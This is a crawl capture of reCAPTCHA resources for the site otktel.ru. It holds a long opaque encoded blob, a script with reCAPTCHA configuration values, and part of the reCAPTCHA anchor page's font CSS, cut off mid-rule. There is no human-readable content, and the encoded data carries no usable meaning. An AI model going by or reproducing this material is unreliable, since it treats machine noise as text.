OSw5vChsO/[base64]/Cpl4VwqLCtcOBw6dpOD5AwqbDhMKQUihiSGrDvcOAwrbDvBg7EcK0wrLCo8OIw6bCt8KYHwLDtWrDlsO/CsOuw4hsdW0KaQfDnWhUwp3DsFhRXMOtwrLCh8OwdgcUwrNiwq/DoCXDgEcrwo0LZsOMLlVVw7jDjXnCrUMfIWrCnU9NbcKob8O8woDDgRAiw7xuGsOuw6zDkcKVPcKbw4jDgsKpw41Nw5MZacKTw7zDvsK8Klo6Q8KhM8OAE8OVw6VUU3cCwo8SwoweSAo6LBLDmE1KNcKlTyxbeUZ8w4hjOMOKw6XCtcOuOkYQw7hhH8KJQMOzwoolVn/Cn1Y0ccKGcT3Ds8OySMODwpV5OsKlw43DmB4Bw6tBw5JHcMOKGwXCgsOaNcKIwpPDlsOAwokUR1nCnnPDrBsJwpoBw57ChsK9aWXDscOzPWnDlcOGAMKEaT7CnCFpw5cPwprCrD0yOcOWNUg+wpheWcK4wq7ClHDCrULDr37CqMOnwr/DtsK1B8OwSkc/[base64]/Do2TClyXDiwbCncOiw43Ci8OaCMOAfsOZwrZwHC1AbMOFw7fDvsK0E8O1D38nM8Orw6Rvw4rDgFpewp7DmcOmwpYUwpVHwoTCqzjDoh/DoHzCpsOnQ8OWcghDwrXDsSXDlw8SfH3CrhrCu8OawozDpcOwe0RHw5/[base64]/PcKUwoDDiMOEHzNHS2gUw4PDvyoTwpbCqsOEwqXCl8OjPCPDi1Z1X3FFw7TDlMKtLTxzwqXCm8KBUHoETcKQKEl5w7kPw7Z/EcOYw4N+wr7Cjh7CqsO4G8OwIWYWPkUWWcOqw5ETSMOWwqMCwpMLVHktw5nDjkRbwpjDj3nDocOaP8OYwp5nT8K1MMOWUsOUwobDmVVhwqnCh8Obw4Epw7jDtcKMw5TCp3zCrsO8w44+J2nDusOadkV+E8KswpgLw6kXWgwEwpRKwpl2VG3CmCMnYcKjL8O0e8K/wq0hwo8CwrnDikt2bk3CrGoVw5UuKCJ8bcKaw47DsnQyfG/Cj3nCksOkZ8OQw4LDkMOYZh4vTBFHcRvDkWjCi0PDmSU0w4tWw6IqwqkZfloyccK9RAtxw7FDCSXCusKqCXPCicOKU8KQV8OYwpzCisKdw4o4w49Swr8vRcOqWcKTw5jDg8OZwpQCAcKyw5JOwo3ChcOuOcONwopQwqk6UW9KLisUwo/[base64]/[base64]/w65nQzLDjsO2wqzDvE3Di8KcfcKew5PDpkfClWTDmsOvw5HDlhlMAMO5OSbCoUXCqsO2w5nCnh85blPDl0TDmsOcJcOqw4/DhyLCmlTCllhow5fChcKLWnbCpRAKeA/DpMOoVsK3JknDpyHDuMKtccKXBsO9w7zDvgIow6bCuMK7MXQJw6DDmVHDoWNcw7Rsw7PDo0dIETrCkA7DhQoPKl/DuVLDqWvCmnTDgwMrRCRVdBnDn15dTHwaw58VTsOldwoff2DCrnBJwpoPRMKgdsO9b091cMKdwr/[base64]/[base64]/CjUrCvEcgw6PCgH0BVsKkw7LCs2sVwoBVEMK2w5FxDAd1ZDdAaMO+TUM0bsObwrUmbmtJw69Vw73DvsKFYMOWw7XDrRXDtsKUFMK/wo0/acOJw6JFwpRLXcONZcO/bXjCv2TDvljClMKzQMO0wr8IJcKWwrQ7ScOsAcOrbxzDk8OcITbCrj/[base64]/CmncPw68nBcOPVsOiwo1Fw4rDhsOGwqTCiWleCQnDo3ZVGMOVw5HDqzt+dcK9LsOvw77Cr3wFBV7DiMOmGhrCiWMhcMORwpbDjsOFShLDqGfCkcO/B8OvLT3Co8OrIcKawoPCuCEVw63CjcO6OcKsX8ONwrDDoCFRRQXCjQLCqRUvw6scw47CjMKkHcOTXMKfwoBBL2BpwozCpcKlw7bCuMO+wq4+ER1IHMKUNsOLwr5lWwp+w751w5nCgcOPwo8Mw4PDoCtnw4/CuxoJwpTDosOvHSXDosKrw4YQw7nDuyzDk3HDi8KZwpcUw4nCjVzDo8OTw5cVDcO3VWnChcKSw59dOMKqG8Kiw4Rqw44jFsOuw5dyw7hfXUjCqBsfwqd5XwvCnR1fYgjCnDDCtU0VwqUaw43CjFsZBcOvAcOnRBHDo8K1w7fCs1Ruw5PDsMOuLcKsM8KuQwYPwq/DlMO9KcKpw5F4woUxwobCrDbDvWh+eUcdDsOPw70jbMOzw5zCscOZwrYUTXBCwovDuBnCrcKrQEFiIk3CoCzDuyY4JXB5w77CvUVOecKAZMK8IAfCp8KIw7fDhznDksOAAGLDh8K/[base64]/Dn8OlSsK5wqzCvhbCu8ObF0BsMw9Lw7DCozTCtsKQwoMrwp/CjsKew6bCocKlw4ssATM9wpIOwqNyHwINT8K3K3PCkQh/eMO2woo0w7R3wqvCt1vCsMKRGHHDhsKWwqJIw50pDMOYwo3Cv2RRCsKOwqJpR1XCiRZcw6/DuDfDjsKqC8KrFcKEXcOiw4U6wo/[base64]/WCs/w5AXdVZ9UsKAw6toG2hmDG3Dn8KEw4/DmcO7wrlYUkwmwpXCkyLDhBXDrMO9wpkTDMORHnJZw6NeA8KNwpp+JcOgw5QrworDrU3ChMOLEsOESsOHHcKJXMODRMO6wrkVHxbCkmfDrxpQw4Jowo4bDlc4TsK0McOTNcOBdcOhTcOSwoLCt2rCk8K+wpkTVMOdFMKbwqgjLsKOfcO2wq/DsRYYwpk7eTjDk8KFVsOUFsOQwpJyw5fCksORLzBBf8K+DcOLa8KOMD11MMKVw6DCghDDksO6woNzDcKnOXUcUcOiwoHCtMOpSsOAw7seLMO+w5dGUHPDlGvDrsOkw4hkb8Kvw6lrFgBRwr88DsOfK8Kxw4E5WMKcah4OwpfDvMKmwrl3w4/DgsK8DUzCv03CpGkWFsKXw6cqwonCiFskbkYXLiAMwqIAKmEIPMKuYnNBFCTCtsOuDcKywqDCj8OUw7DDu14HG8ORw4HDrC1hYMO2wplqSnzCnhcjfHw1w7LDtsOYwqbDnELDkR5ELMK0dX4/wojDj3Rrw7XDujTDql90wpfCogspGibDkT93wqnDrHjCucKewqoaTMK8wohMBzXDhyXCvnFVcsOvw45rTcKqHzw1aBUmAg3Cr01EI8O9AMO3wq8LBWgWwpYvwo3Cv3FVCMOXQcKbfD/DtR5AesKAw7TCmsOiKcOSw5R5w4DDswg8AH9oO8OVO2DCmcOlw7EFIsKgwpwzFiRjw53DuMOPw7jDv8KbM8Kow4EwSMK7wqPDhx7CicKrO8Klw6pxw4zDiT4eTxbCvcKbGFBcEcOVXiRMATDDowfDqcO/w5rDqAk3JxYfDA7DgMOrQcKodRQ1wqcPMMOfwqlmF8O4P8OXwoBkOGpgwqDDuMOhXj3DlMKkw4t6w6DDqcKow77Dk2LDusOJwoZMKMKaZl/[base64]/[base64]/DpMKUHkhkW8KjMCVGSsOpL3/Do8Kyw4IDw5DCjcKFwrw8wqs6wqPDj1PDtkvChsKpP8KqCzHCiMK/CkDClsOvKMODw64Ow718V3Ukw7hmGwPCncO4w7rDoFhhwopZa8KeH8OpNsK4wrsRDk5Rw4HDj8KqJcKcw7nCh8O1SmF0a8Ksw5fDo8KPw7HCsMKqM1vCi8Obw5vCtFDDtwvDqwsjfQjDqMOqwoAlLsK6w4xYHMOrasORw6MkFWzDmhzCuh3ClEbCkcObWA/[base64]/[base64]/[base64]/[base64]/CunDDpcK7JsKAwoBFGBnCrBvDv8O4wpjCr8Ksw5/Cs3DDsMOLwoDDg8OGwpHCtcOmGcKCf0ktDz3CtsO9w7TDvQRrYxJfK8O/IgBkwpzDmCbDg8OfwobDs8K7w7PDoBjDkiANw7/[base64]/DlVTDsE0+w6DDizJvCFpDXldqfMOQwowQwrpsAcOSwogEwrlqRFzCtMKWw5Jow6ZaMMKow4vDjgxSwonDgmfCm3xsBWwpw4YqR8K/IMK3w5sfw5cgKsKHw57Ch0/CpjHCh8OZw4fCjcOnfSLDrzfCri5QwpEZw5phFQ8CwqLDosOeLWl2JMOhw4tKLjkEw4tTEjvDqgV1eMOTw5Q0wpVzesO5WMK+DS4Zw5bDgDZPMVQzUMOZwrpAecKXwo3CoEwnwqbCv8Oqw51Lw6o/wpDCl8OnwqLCk8OHM1rDu8KMwqhHwr5fwqNawpQ6JcK1O8Ouwog9wpceJQ/[base64]/HcOBw6vDscOaVcK9wqB9EFgPHMOyw6IyJcK+w67DhcONI8O3fghaw7XClFPDjcK4KgTClsOvbkMXwrvDiU/Dq2DDvV1Pw4BPw58LwrJAwqLCrBfCny7Djwx/w40/w71VwpXDg8Kbwo7CsMO9GnTDoMOzQBU3w65UwrtEwo9Sw4lRN317w4TDjcONw4HCtsKewoM+VUhpw5JafVDCuMOBwqHCtsKbwrkJw41JHlVMO3BYTWd6w5pmwpbCgcK7wqjCqBfDmsKrw4bCgXV7w5Znw4h0w6PCiB/DnsKUw4jCl8OCw4TCoS0VTcKAVsK7w5N1RcK9wqfDv8KdIcOtZMK4wrvCpV8aw79ew5HDg8KZDsOBHnzCvMOIwpJKw5PDmcO9w5rDmnsaw6jDtMOxw6kpwo7CtmtywqZcKsOhwp3DrcK9Fx/Dl8Ouwqgib8OidcObwrfCm3DDiAg4worDtlpJw649O8K9wqJeP8K1ccOZLUJuwpVoEsKQYcO2C8OWZsK3fsOQfElew5AQwqTDksKbwqDDmMOkWMKYT8K/E8Kew7/Dql4pSMOFFMK6OcKQw5www5bDo3PCvw5Dw4V0TnHDjVNxW1bCj8KLw7kFwpQJDcOiS8Kqw6vCscODDnPDhMO1aMO1AzAKDMKUWiJlRMOGw4o/wobCmRDCh0DDjFpRbldKdsOSwpbCtsKGP0bCpcKiYsKFLcOZw7/Dgho5MnJSwrzCmMO9wqkawrfCjFLCvlXDnHlFw7PChX3DoATDmEAEw5c2Pnhew6rDqjnCu8Ohw7LCtSvDrsOgFMO0WMKcw7QdWUMvw6ZJwpZ4UFbDnHzClk3DtgzCswrDv8Oqd8OAw4k3w43DoETCksOhwqhdwrbCvcOwDl1gNsOrCcOQwrEzwqY/[base64]/w5nDtMKtw4bClcOPITbChcKbY2XCmxnCgHPDtcOmw7jCkCxrwrE+dypVGcKAJmrDkn98Xm3CnMK/wo3Dj8KMdjnDl8OBw68rPcOEw6vDuMOnwrnCjMK2c8OkwpV/w4UowpbDisKDwr/DoMKqwo3DlsKvwqvCgElCKBnCqcO4GcK2Am9Zwoxgwp3CpcKSwoLDqzjCncKTwq/[base64]/DjD7DolAJw6fCusKlIsOeUsKhfkPCtsO1S8OhwpjCtjXCjyBCwo3CkMKTw7TCm3DCmSbDmMOZMMKDFVAZOMKfw5PDlMKzwps1wpvDusOyfsOiw51uwp47TQrDo8KQw7wZeTxrwqR8OUbCtCHDuBTCvhNyw5g4SMKJwoHDhBRUwo96MEbDgw/CtcKBTGJTw70lSsKKwp8WCsKdwoowH1DDrkrCvUN7wqvCssO7w7Ecw4QuDD/[base64]/CtS9Dw7xPNzwpasO6O8OXw6AjHMOvVzUtw6gtY8OIw6sTRMOTw5Jnw4siLDDDicODwqFwMcKYwqlUR8O0GGfDhmbCjFXCtjzChAXCtS1KSMOdTsK7w5RDF0tjOMKHwqjDqjE6WcK/w4tXGsOzHcKKwpQLwp86wq8+w6vDgmbCh8OVS8KiE8OaGAzCsMKNwoNJDkLDkWhow6t3w5fCuF8Mw7Afa1RGY2/CogI3JcK0BMK+w5B0bcO/w6fDg8KbwrQ1BFXCrcKCwoTCjsKEXcKdWFNKIDACwroHwqI2w7p/wrzDhUHCosKKwq4zwrl4MMKNNB7CkDRSwqvCssOMwrjCpxXCt1g1YcKxUcKiKsOaasKdGm/CqyE4EzAbamDDkDVYwqHCkMOuWMOnw7QMOcONIMKjScK/DVNgY2NbOwHCvmARwpx6w7jDpnloa8Khw73CpMOLB8KQw5hIQW0wLcOJwr3CsTjDmADCp8OGeGlkwoQMwrBCKsK5fHTDlcO1w57DmzXCoWV6w4rDiXbDiyfCvAhOwq3DkcOtwqYdw7xRZMKGMDrCtcKCQMOOwpPDrg4/woHDpMODADQbacO8OnsbeMOAZDbDhsKSw4DDkkhPLRw9w4XCmcOnw69uwrDDoG3CrCg9w5fCowhrwosIUwsGb0TCvcKAw5DCq8KTw5EyHTTCuiZSwqcxPsKOS8Kdwp/[base64]/Duj1Gw7BUL8ORw4w7Kn7DoT0JHShnw74Iwqw5R8OLKR8cc8OqVkvDigllZcOCw5gXw7jCv8KeNsKEw7PCgsKNwr89E2vCvsKAw7DCp2/[base64]/[base64]/DrErDuFU2TMKpw4dmwqMrOkfDpMOMe2jDmGBzSMKHCH7DrHDCk1nDnAdmZsKebMKBwqnDpMO+w6nCpMKrAsKjw43CnE/Dv23Djg8/[base64]/cXbCrsOpGkjCrDQ2BsOCe8KFw4jDocK1WMKsCMOQA3B8wqDCvMK4wp3DqsK4ACjDpsOwwoxyOsKdw7/DpsK1w6lRFBfCr8KPDAkaRAvDgMKfw6nCiMK2WxYtdsO7BMOKwpkiwq4cfyDDm8OuwrtVw4rClH/DhznDnsKNCMKeah4bEMOdw519wozDtW3DpcOBRsKAQR/DiMO/W8Kcw5Z7RBYLUXc3X8KQTEbDrsKUc8OZwrvCqcOIU8OswqVBwqbDmcOaw7siw6xwDcOQKylLw7BDQ8Oww7NMwpkhwpfDgMKHwpzDiA3CncO9fcKYMlJ4dFlrYcOMRcO7wo59w4/DvcKiwr/CusKWw7zCgm9xdhY7PAl/eCVNw4nCj8ODJcKZUnrCk3TDhsOVwpPDsATDm8KbwpNzEjXDlQlIw5B9f8Oww58iwqQ4NE/DtcO7C8O5wrprSWUbw4XCtMOLRlLCtsO+wqLDpnDDpMOnH2dTw65Ow58MMcOBw7cEF1TCgwQjwqpFQ8KncE7DoWDCmj/ChwV3HsKVHsK1XcOTPsOEYcOXw60nB3krIhrCpsKtbijDksODwoXDgDHDnsOXwrpvGV7DrGnDpkl2w4t5YcOOWMKpwo9OaRE6UMOXw6ROMsKIXSXDrR/[base64]/CrcKoXMKGSn56Qg3DgsK1NU/DuREjw5jCq1Zuw5E1FXA4Rm90wpXCoMKGByo9w5PCqkRew4wjwp7CjcKZWQ3DlMKWwrvCh2nClzVFw43CmMKZAcOew4vDl8OqwopUwoNRKsOMEMKOIcO4wobCnsKswqDDpkjCuDjDg8O0SsKfwqrCpsKaSMOxwog6BB7CswzDiEkKwq/CpDdxwpLDpsOrF8OSdcOnMD3CiUTCvMO4MsO/wop1w47CscKww5XDmxEJR8OUUUDDnFHCjWjDmVrCoH96wow7IsOuwo/DrcKjw7lQZnnDpEsZKQXDksOKXsOBJQ9hwog5QcKgKMKQwpDDisKqKgXDicO7w5TDlCpgwpzCmMOAFcOgCsODBA3CtcOzd8OFRwoNw60pwrXCkMOYJMOAJMOFwrDCoCLDm3wEw7vCgBfDtiQ4wqTCjSY1w5IMc3Ibw7ghw6V6DljDgzbCtsK5w4/Ch2bCtsKHMsOoAhB0HMKQGsOvwrbDrVnCqMOcJ8KxPBjChMKdwq3Dq8K0ADXCgsOlXsK5wotGwoDDm8OowrfChMOEYRrCg0PCk8KGw749wozCtcKzHGMLKFlRwqrCr255MwjCqHVnwo/[base64]/aFw+w77DlcKdw7XDoMOFwrfDuHvCgw/DunvDvHPDgMKaVXfDqFMdG8K9w7hNw6nCv2nDvsOaHHLDlm/DqcKjWsOeNsKnwo3Ckh4Kw78jwrc4K8KywrBVw6/[base64]/[base64]/DpCjCkjQmw4RuDcK+w5zChcKowpHCisO/fSrDkcOHAyLCnCdEEMKPw5UramRlJCQVw6NQw7AwTXg1wp7DnsOlTlLCqiZaa8Oob3rDjsKOeMO9wqgTHnfDmcKAYk7CmcKaAGNNZcOACMKgHsKyw5nCiMKXw5JrQMO7XMKWw5ofaEXDicKzLFrCtXgVwosaw58ZNH7DmR5kwoMXNwXCtynDnsOIwokZwrtNKcK/IsKvfcOVMcOBw4bDo8OOw4vCn11Ew5J/FE5tUgkED8KLb8KEa8K5VcOXOiIrwrlawrHClcKFTcK4J8OhwqVoJsKSwpM5w43CtcO+wp5fwroIwo7DskYPWyDClMKIecKGw6bDjcKZLcOlY8OlIhvDtMKXw6bDkzJYw5bCtMKDC8OYwooVAsO5w7nCgg5iZ2cZwqYMZ0PDkwh6w5bCgMO/w4IJwrrCi8OrwqnCrcOBFH7CsHrCgxrDhMKlw7FzaMKaXsKIwqhmHw3CinLDl0oLwrh9OzLCmsK4w6TDnh4LJA1cw65rwrhnwptGOjbCuGTDg1llwoIlw6UHw6tRw4nDjU/[base64]/DhMOIwqXCrMKSF1cKIHJ7D8OAw4plwrIJwr/DmMO7woXCmHUowoFjwoTDpsKZw67CgsKneRUFwrU8LTYGw6zDnTxtwr1swqHDkMOuwqYSHSoUTsOhwrInwoQLFDhRPMKHw4AxXgomeT7CkzLDhgYZwo/CqUXDoMKwOF9xbsKawoTDnS/Cly8ILzbDtsOCwpI+wr15J8Kaw4bDkcKhworDgcOGwr7CicKnOMO7wpXDhH7Dv8KrwpEhRsKEHQ9cw7PCnMOTw5XCpAzCnT9Ywr/Cp0kfw6AZw7zChcO7aC3CjsOewoFPwpXClDYiXSXDiUjDq8O2wqjCrsKVTcOuwqdLGsOZwrDCiMOzSgzDhnjCm1d5wpDDsB3CvMKdJDZkKVrDkcOqR8KlZyPCnTfCvsOSwp0XwoXCvgzDpEpww6/[base64]/DmSQDwo7CpsO5GUxlJMKNw7lXAMK7wrfCinRiSWQMVcKQZ8KswrPCnsKUwrBVwqjDmlPDocOIwpMdw7grw5wmQGzCqkssw4LDrWDDi8KOZsKHwoQkwrXCpsKcaMOJQ8KhwoZRQ0XCphpOJcK0D8OaHsK/wpY4JHTChsO9TcKzw4DDhMObwpc2AA9ww6TCk8KOJsOjwqk/eEXDukbDnsKHGcOvW0MswrzCusKYw4c2GMOZwqJpJsOyw7VmDsKdw6pef8KOYwUSwrJ1w4TCgsK/w5zCmsKwCcOvwofCjXJEw7jCiirCtsKUdcK5dcODwpAdMcK/HcOXw58FZMOVw5PDrsKJVF0Mw5Z8KsOrwoxbw7lgwrTDnTDDh3PDo8K7w6XCisKFwrbCgDnDkMK5w4vCt8KtR8OjWHQsCVNlFlTDl1YBw5TConDCiMOmehMjJsKRXCTCqh3Ci0XDu8OAKsKlTh/[base64]/KcO3wqw5w6XDnS/[base64]/w6/[base64]/CqsOpw5/CvgTDh8OMdsKUPypEZELDjMOOGcKXw4bDj8Ogw5VUwq/DgUgfMEHCnSQyb0UoFkkRw74VOMOXwq5IKyzCjhnDlcOgwp95wqNxJMKvD1TDpxkCLcKpVD4Fw5LCtcKeNMKSSXoHw64pJinCgsOsbB/DugVCwq7Du8K8w6sqw4bDkcKaUMKldV7DoW3ClMOhw53CiEkMwq/Dh8OJwrLDrDgQwqhRw5wwXsKhH8KPwobDpW9mw5ovw6rDliorwrbDu8KhcRXDjMOFCcOQAyY0IGjCky9BwrPDv8OsTcOhwqfCjsOaEwIfwoAZwrwVeMOoCcK0Eh5APsO3fFIcw6Y1KcOKw5/CjX02S8KMS8KUDcKaw5lDwp44wrLCm8ORw7rCqHYtSFLDrMKuwoELwqYMHHzCjzjDicOdVyTDqcK7w4zDvcOnw5bDvzUGXWoFw4RZwrzDj8KVwoUSS8O2wr3Dm0Vfw5jCjB/DlB/[base64]/[base64]/[base64]/[base64]/Dm8KCwrVnw5vCoQ4kwqjCu2TCm8Kswqxaw5Igd8O/AwtCwo/DnzXCimTDthvDnVrCvsKnDFhawqUqwofChV/CtsOlw44qwrRFPcKlwr3DrcKYw63CjxYuwqPDjMOZFiY5wqvCsQBwdUhXw7rCs1UyCGPDinrCnHDDnsOHwpfDkTTDp1PDiMOHPQhDw6bDvcK/wpbCgcKMEsK6w7I8SjvCgB0/wofDrHIlW8KMaMOhVhvDpsOOKMOmDsKowoBDw7XCglzCqsKuRMKwe8OVw7wlNcOGw6xgwonDscOXf206U8O9w5JvcMO+bX7DgcONwrJ1QcO+w4LCpDDCuwEbwpEBw7RKU8KgL8KRFSTChm1iXMO/wp/DjcKuwrDDtcKYw5XCnHfDs1vDncKzwr3CksOcw5TCnzbChsKTHcKvNXLDh8OJw7DDq8OHw53DnMKEwrMYNMKwwrx4VlQRwqQ0woAICMKmwpDDpEDDlsKZw5vCkcOJD35JwooVwobCssKvw7wKFsK/[base64]/CoXIAwp/DmE9NwrrCjVPCo1t3w5EwB2zCqsOpwrwAw5/[base64]\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22GM+RyhuQynu3q+No+WZ/3/mWAauJbrqLaQKILqeVbtg\\u003d\x22,0,0,null,1,1768684929837,0,0,[190],null,[94,242,1,46],\x22RC-vWc8_d0Xs1bCvA\x22,null,null,null,null,null,\x220dAFcWeA7ydplEVRle1KeTCMBrg74IG0O_Spr9N_R7QrHExd4M9xfJ6znLqR_XAi5RovJO4xBiS0C1T2f0y8oIzctjziNzsOFCXQ\x22,1768767729700]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=yrz6w11luv0v
body_size: 49142
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
